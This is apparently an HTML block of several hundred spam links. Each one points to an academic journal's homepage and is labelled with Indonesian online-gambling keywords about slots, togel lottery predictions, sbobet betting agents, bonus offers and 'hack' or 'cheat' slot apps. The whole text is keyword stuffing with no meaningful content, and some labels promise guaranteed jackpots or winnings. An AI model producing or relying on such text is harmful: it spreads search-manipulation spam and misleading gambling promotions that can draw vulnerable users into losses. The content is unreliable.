    <a href="https://journal.stiemb.ac.id/">website angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">website angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">website bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">website bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">website betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">website bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">website cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">website casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">website daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">website data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">website freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">website freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">website jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">website judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">website judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">website live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">website member vip</a>
    <a href="https://journal.stiemb.ac.id/">website online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">website permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">website prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website result togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">website rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">website rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">website rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">website slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website slot android</a>
    <a href="https://journal.stiemb.ac.id/">website slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">website slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">website slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">website slot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot bonus selamat datangwebsite slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">website slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">website slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">website slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">website slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">website slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">website slot dijamin maxwin</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">website slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">website slot habanero gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">website slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">website slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">website slot microgaming gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">website slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot no limit city gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">website slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti jackpot</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti maxwin</a>
    <a href="https://journal.stiemb.ac.id/">website slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">website slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">website slot pg soft gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot play star gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">website slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">website slot server filipina super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot server kamboja super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot server thailand super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot server vietnam super gacor</a>
    <a href="https://journal.stiemb.ac.id/">website slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">website slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">website slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">website slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">website slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">website slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">website slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">website slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">website tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">website togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">website togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">website togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">website togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">website togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">website togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">website togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">website togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">10 situs togel terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">100 bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">25 bonus 25</a>
    <a href="https://journal.stiemb.ac.id/">62 hacker slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">agen angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">agen angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">agen bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">agen bo terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen bola 808</a>
    <a href="https://journal.stiemb.ac.id/">agen bola gila</a>
    <a href="https://journal.stiemb.ac.id/">agen bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen bola terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen cara kombinasi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">agen cara pasang togel</a>
    <a href="https://journal.stiemb.ac.id/">agen casino online aman</a>
    <a href="https://journal.stiemb.ac.id/">agen casino sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen dadu</a>
    <a href="https://journal.stiemb.ac.id/">agen daftar togel online</a>
    <a href="https://journal.stiemb.ac.id/">agen data hasil togel</a>
    <a href="https://journal.stiemb.ac.id/">agen forum togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen freechip besar</a>
    <a href="https://journal.stiemb.ac.id/">agen freechip tanpa syarat</a>
    <a href="https://journal.stiemb.ac.id/">agen idn</a>
    <a href="https://journal.stiemb.ac.id/">agen idn poker</a>
    <a href="https://journal.stiemb.ac.id/">agen idnplay</a>
    <a href="https://journal.stiemb.ac.id/">agen joker</a>
    <a href="https://journal.stiemb.ac.id/">agen judi bola online</a>
    <a href="https://journal.stiemb.ac.id/">agen judi bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen judi idn</a>
    <a href="https://journal.stiemb.ac.id/">agen judi online</a>
    <a href="https://journal.stiemb.ac.id/">agen judi poker</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen judi slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen live casino</a>
    <a href="https://journal.stiemb.ac.id/">agen member vip</a>
    <a href="https://journal.stiemb.ac.id/">agen pay4d</a>
    <a href="https://journal.stiemb.ac.id/">agen permainan slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen poker</a>
    <a href="https://journal.stiemb.ac.id/">agen poker idn</a>
    <a href="https://journal.stiemb.ac.id/">agen poker indonesia</a>
    <a href="https://journal.stiemb.ac.id/">agen poker online</a>
    <a href="https://journal.stiemb.ac.id/">agen poker terbaik</a>
    <a href="https://journal.stiemb.ac.id/">agen poker terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen prediksi togel akurat</a>
    <a href="https://journal.stiemb.ac.id/">agen provider slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen resmi sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen rumus angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen rumus slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet casino</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet indonesia</a>
    <a href="https://journal.stiemb.ac.id/">agen sbobet resmi</a>
    <a href="https://journal.stiemb.ac.id/">agen situs bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">agen situs betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">agen situs bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen situs jackpot togel</a>
    <a href="https://journal.stiemb.ac.id/">agen situs judi casino</a>
    <a href="https://journal.stiemb.ac.id/">agen situs live draw togel</a>
    <a href="https://journal.stiemb.ac.id/">agen situs pasaran togel terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi angka jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi angka togel</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel macau jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel sdy jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel sgp jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs prediksi togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen situs result togel tercepat</a>
    <a href="https://journal.stiemb.ac.id/">agen situs rumus togel jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs rumus togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel aman resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel deposit pulsa</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel hadiah besar</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel hongkong jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel online resmi</a>
    <a href="https://journal.stiemb.ac.id/">agen situs togel singapore jitu</a>
    <a href="https://journal.stiemb.ac.id/">agen slot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot aman dan terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen slot android</a>
    <a href="https://journal.stiemb.ac.id/">agen slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">agen slot auto menang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot banyak cashback</a>
    <a href="https://journal.stiemb.ac.id/">agen slot bonus selamat datang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot bonus tanpa syarat 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot casino online</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dengan game terlengkap</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dengan rtp tinggi</a>
    <a href="https://journal.stiemb.ac.id/">agen slot depo 5k wd 500k</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa axis</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa m3</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa telkomsel</a>
    <a href="https://journal.stiemb.ac.id/">agen slot deposit pulsa xl</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dijamin jackpot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot dijamin jp paus</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor asia</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor bonus besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor jackpot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor live</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor mudah menang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor paling banyak menang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor paling hot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor saat ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terbaik</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terbaru sekarang</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gacor terpopuler</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gampang jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot gratis tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">agen slot habanero gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot hujan scater</a>
    <a href="https://journal.stiemb.ac.id/">agen slot indonesia</a>
    <a href="https://journal.stiemb.ac.id/">agen slot indonesia paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen slot jackpot 100%25</a>
    <a href="https://journal.stiemb.ac.id/">agen slot jackpot harian</a>
    <a href="https://journal.stiemb.ac.id/">agen slot joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">agen slot minimal deposit</a>
    <a href="https://journal.stiemb.ac.id/">agen slot mudah jackpot besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online mudah jackpot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online paling gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paling banyak bonus</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paling gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paling populer</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pasti dibayar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pasti wd</a>
    <a href="https://journal.stiemb.ac.id/">agen slot paypal</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pg soft gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pragmatic gacor malam ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">agen slot promosi besar</a>
    <a href="https://journal.stiemb.ac.id/">agen slot pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">agen slot resmi 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot scater hitam</a>
    <a href="https://journal.stiemb.ac.id/">agen slot spin gratis</a>
    <a href="https://journal.stiemb.ac.id/">agen slot super gacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">agen slot tanpa batasan</a>
    <a href="https://journal.stiemb.ac.id/">agen slot tanpa potongan sama sekali</a>
    <a href="https://journal.stiemb.ac.id/">agen slot tanpa verifikasi</a>
    <a href="https://journal.stiemb.ac.id/">agen slot terbaik saat ini</a>
    <a href="https://journal.stiemb.ac.id/">agen slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agen slot terpercaya mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">agen slot untuk pemula</a>
    <a href="https://journal.stiemb.ac.id/">agen slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">agen Slot</a>
    <a href="https://journal.stiemb.ac.id/">agen slot88</a>
    <a href="https://journal.stiemb.ac.id/">agen tembak ikan</a>
    <a href="https://journal.stiemb.ac.id/">agen tips slot gacor</a>
    <a href="https://journal.stiemb.ac.id/">agen togel online terbaik</a>
    <a href="https://journal.stiemb.ac.id/">agen togel online terbaru terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">agencslot bonus new member paling besar</a>
    <a href="https://journal.stiemb.ac.id/">akun gacor anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">akun gacor slot</a>
    <a href="https://journal.stiemb.ac.id/">akun jepang slot</a>
    <a href="https://journal.stiemb.ac.id/">akun judi online</a>
    <a href="https://journal.stiemb.ac.id/">akun server filipina</a>
    <a href="https://journal.stiemb.ac.id/">akun server hongkong</a>
    <a href="https://journal.stiemb.ac.id/">akun server myanmar</a>
    <a href="https://journal.stiemb.ac.id/">akun server singapore</a>
    <a href="https://journal.stiemb.ac.id/">akun server swiss</a>
    <a href="https://journal.stiemb.ac.id/">akun server taiwan</a>
    <a href="https://journal.stiemb.ac.id/">akun server thailand</a>
    <a href="https://journal.stiemb.ac.id/">akun slot anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">akun slot dana</a>
    <a href="https://journal.stiemb.ac.id/">akun slot depo 5000</a>
    <a href="https://journal.stiemb.ac.id/">akun slot deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">akun slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">akun slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">akun slot jepang</a>
    <a href="https://journal.stiemb.ac.id/">akun slot kamboja</a>
    <a href="https://journal.stiemb.ac.id/">akun slot olympus</a>
    <a href="https://journal.stiemb.ac.id/">akun slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">akun slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">akun slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">akun slot server vietnam</a>
    <a href="https://journal.stiemb.ac.id/">akun slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">akun slot thailand gacor</a>
    <a href="https://journal.stiemb.ac.id/">akun slot wso mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">akun thailand slot</a>
    <a href="https://journal.stiemb.ac.id/">akun wso</a>
    <a href="https://journal.stiemb.ac.id/">akun wso anti rungkad</a>
    <a href="https://journal.stiemb.ac.id/">akun wso pragmatic play</a>
    <a href="https://journal.stiemb.ac.id/">alamat alternatif sbobet</a>
    <a href="https://journal.stiemb.ac.id/">alternatif link sbobet</a>
    <a href="https://journal.stiemb.ac.id/">alternatif sbobet</a>
    <a href="https://journal.stiemb.ac.id/">angka main togel</a>
    <a href="https://journal.stiemb.ac.id/">angka togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">apa nama situs judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">apk cheat slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">apk idn poker</a>
    <a href="https://journal.stiemb.ac.id/">apk joker gaming</a>
    <a href="https://journal.stiemb.ac.id/">apk judi online</a>
    <a href="https://journal.stiemb.ac.id/">apk judi slot online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">apk slot online via dana</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi hack slot pragmatic</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi judi online</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">aplikasi togel</a>
    <a href="https://journal.stiemb.ac.id/">bacarat casino</a>
    <a href="https://journal.stiemb.ac.id/">bakarat online</a>
    <a href="https://journal.stiemb.ac.id/">bakarat slot</a>
    <a href="https://journal.stiemb.ac.id/">bandar bola sbobet</a>
    <a href="https://journal.stiemb.ac.id/">bandar darat terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bandar darat terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">bandar judi online terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bandar judi slot online</a>
    <a href="https://journal.stiemb.ac.id/">bandar slot</a>
    <a href="https://journal.stiemb.ac.id/">bandar slot deposit 5k</a>
    <a href="https://journal.stiemb.ac.id/">bandar slot88</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel aman</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel darat</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel online</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel online terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel online terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel terbaik hadiah bolak balik</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel terbaik hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">bandar togel terpercaya 2024</a>
    <a href="https://journal.stiemb.ac.id/">bandar toto macau</a>
    <a href="https://journal.stiemb.ac.id/">bandar toto macau bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">bandar toto togel</a>
    <a href="https://journal.stiemb.ac.id/">bet 10 ribu slot</a>
    <a href="https://journal.stiemb.ac.id/">bet 10 ribu slot login</a>
    <a href="https://journal.stiemb.ac.id/">bet 200</a>
    <a href="https://journal.stiemb.ac.id/">bet casino</a>
    <a href="https://journal.stiemb.ac.id/">bet togel 4d</a>
    <a href="https://journal.stiemb.ac.id/">betting casino</a>
    <a href="https://journal.stiemb.ac.id/">betting togel 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">blackjack online</a>
    <a href="https://journal.stiemb.ac.id/">bo kamboja slot</a>
    <a href="https://journal.stiemb.ac.id/">bo pay4d</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bet 100</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bet 100 perak</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bet 200</a>
    <a href="https://journal.stiemb.ac.id/">bo slot bonus new member</a>
    <a href="https://journal.stiemb.ac.id/">bo slot demo</a>
    <a href="https://journal.stiemb.ac.id/">bo slot demo 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot depo qris</a>
    <a href="https://journal.stiemb.ac.id/">bo slot deposit 5000</a>
    <a href="https://journal.stiemb.ac.id/">bo slot deposit pulsa tanpa potongan</a>
    <a href="https://journal.stiemb.ac.id/">bo slot gacor terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo slot garansi kekalahan</a>
    <a href="https://journal.stiemb.ac.id/">bo slot garansi kekalahan 100</a>
    <a href="https://journal.stiemb.ac.id/">bo slot hoki</a>
    <a href="https://journal.stiemb.ac.id/">bo slot hoki 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot hoki viral</a>
    <a href="https://journal.stiemb.ac.id/">bo slot kamboja aman terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo slot mahjong gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot member baru pasti menang</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal depo 10k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal depo 5k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 10 ribu</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 1000</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 1k</a>
    <a href="https://journal.stiemb.ac.id/">bo slot minimal deposit 5 ribu</a>
    <a href="https://journal.stiemb.ac.id/">bo slot mudah maxwin</a>
    <a href="https://journal.stiemb.ac.id/">bo slot mudah maxwin 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pakai dana</a>
    <a href="https://journal.stiemb.ac.id/">bo slot paling gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pgsoft gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pp gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot pragmatic gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot resmi</a>
    <a href="https://journal.stiemb.ac.id/">bo slot rtp tertinggi</a>
    <a href="https://journal.stiemb.ac.id/">bo slot server luar negeri</a>
    <a href="https://journal.stiemb.ac.id/">bo slot server thailand</a>
    <a href="https://journal.stiemb.ac.id/">bo slot singapore</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tanpa deposit</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaik</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaik 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaru</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbaru 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbesar</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbesar 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terbesar di dunia</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tergacor</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tergacor 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot tergacor viral</a>
    <a href="https://journal.stiemb.ac.id/">bo slot terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo slot thailand</a>
    <a href="https://journal.stiemb.ac.id/">bo slot thailand terviral</a>
    <a href="https://journal.stiemb.ac.id/">bo slot thailand terviral 2024</a>
    <a href="https://journal.stiemb.ac.id/">bo slot vietnam</a>
    <a href="https://journal.stiemb.ac.id/">bo slot zeus gacor</a>
    <a href="https://journal.stiemb.ac.id/">bo togel</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah 10 juta</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah 20 juta</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah 4 juta</a>
    <a href="https://journal.stiemb.ac.id/">bo togel hadiah terbesar</a>
    <a href="https://journal.stiemb.ac.id/">bo togel terpercaya</a>
    <a href="https://journal.stiemb.ac.id/">bo toto togel</a>
    <a href="https://journal.stiemb.ac.id/">bocoran rtp slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot</a>
    <a href="https://journal.stiemb.ac.id/">bocoran slot gacor hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bocoran togel hari ini</a>
    <a href="https://journal.stiemb.ac.id/">bola casino</a>
